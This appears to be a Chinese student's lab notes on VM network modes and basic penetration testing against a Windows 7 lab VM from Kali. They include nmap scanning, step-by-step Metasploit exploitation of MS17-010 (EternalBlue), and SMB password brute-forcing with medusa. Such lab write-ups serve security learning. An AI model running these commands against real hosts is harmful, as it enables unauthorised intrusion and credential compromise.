4.21

[附体欢欢的笔记]

日期: [2025.4.21]

一. 三种虚拟网模式

| 特征 | 仅主机模式 | NAT模式 | 桥接模式 |

|---|---|---|---|

| 网络连通性 | 仅宿主机内部通信 | 单向访问外网 | 完全接入物理网络 |

| IP地址 | 手动分配 (如 192.168.56.x) | 自动获取 (虚拟子网) | 物理网络 DHCP/静态 IP |

| 外部访问虚拟机 | 不可直接访问 | 需端口转发 | 直接访问 |

| 典型用途 | 内部测试/安全沙箱 | 开发环境/需联网场景 | 生产服务器/公开服务 |

二. 端口扫描

1、实验目标

- 验证 NAT 模式下虚拟机的网络配置

- 掌握跨操作系统虚拟机的连通性测试方法

- 学习使用 nmap 端口扫描

2、实验环境

| 组件 | 配置 |

|---|---|

| 虚拟机1 | Windows 7 |

| 虚拟机2 | kali 2025.1a |

3、实验步骤





▶ 预备步骤 1:设置 NAT 模式

- 打开虚拟化软件网络设置

- 为两台虚拟机选择 NAT 模式

![]()



▶ 预备步骤 2:ping通两个主机

ping ip地址

说明两台虚拟机能正常进行通信,ctrl c强制退出



3:nmap扫描

扫描win7端口

nmap -A ip地址

其结果展示了扫描的主机和状态,打开的端口及其服务、版本,可能的操作系统和MAC地址信息等

三. 永恒之蓝主机漏洞利用

1、实验目标

- 利用 Metasploit 框架对目标主机开放的 SMB 服务端口(445)进行漏洞利用,掌握 MS17-010(永恒之蓝)漏洞的攻击流程。

2、实验环境

| 组件 | 配置 |

|---|---|

| 虚拟机1 | Windows 7 |

| 虚拟机2 | kali 2025.1a |

3、实验步骤

1:使用msfconsole 对445端口服务进行攻击

msfconsole 445





2:进入工具后设置漏洞模块,search ms17-010

search ms17-010

3: 选择攻击模块,use 0

use 0



4: 设置攻击目标地址,set rhost 目的地址

set rhost ip地址

5: 执行攻击活动,run



run



出现---win---说明漏洞入侵成功,此时我们执行简单命令



对目标主机截图

- msfconsole攻击指令

![]()

四. 使用密码暴力破解工具进行尝试暴力破解

1、实验目标

- 利用 medusa -M smbnt 对 SMB 服务进行密码爆破

2、实验环境

| 组件 | 配置 |

|---|---|

| 虚拟机1 | Windows 7 |

| 虚拟机2 | kali 2025.1a |

3、实验步骤



1:创建密码字典

创建密码字典 vi passwords.txt 按i进入编辑模式

vi passwords.txt

在网上搜索了一个2000个弱口令密码字典

2:使用爆破工具对目标进行暴力破解

medusa -M smbnt -h 192.168.245.130 -u fthh -P passwords.txt

浙公网安备 33010602011771号

浙公网安备 33010602011771号